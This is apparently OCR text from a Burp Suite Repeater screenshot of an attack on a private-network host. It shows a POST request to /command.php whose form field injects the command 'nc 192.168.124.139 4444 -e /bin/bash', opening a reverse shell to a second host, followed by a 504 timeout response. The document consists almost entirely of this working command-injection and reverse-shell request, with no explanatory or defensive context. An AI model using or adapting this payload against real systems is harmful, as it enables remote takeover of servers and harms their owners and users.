 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.148 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.124.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.124.148
Connection: close
Referer: http://192.168.124.148/command.php
Cookie: PHPSESSID=u66f02p53vu4cm46aspaaf5931
Upgrade-Insecure-Requests: 1
radio=nc 192.168.124.139 4444 -e /bin/bash&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.15.10
Date: Mon, 09 Nov 2020 14:11:14 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.15.10</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 326 bytes | 60,020 millis